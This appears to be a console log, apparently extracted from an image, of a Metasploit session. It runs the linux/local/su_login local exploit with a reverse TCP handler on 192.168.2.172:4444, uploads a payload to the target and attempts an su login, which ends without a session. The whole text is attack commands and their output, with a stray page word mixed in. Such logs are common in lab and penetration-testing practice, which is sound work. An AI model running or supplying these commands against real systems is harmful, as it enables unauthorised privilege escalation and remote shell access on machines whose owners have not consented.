 msf6 exploit(linux/local/su_login) > set session 1
session ⇒ 1
msf6 exploit(linux/local/su_login) > set lhost 192.168.2.172
lhost ⇒ 192.168.2.172
Home
msf6 exploit(linux/local/su_login) > exploit
[*] Started reverse TCP handler on 192.168.2.172:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[*] Attempting to login with su
[*] Exploit completed, but no session was created.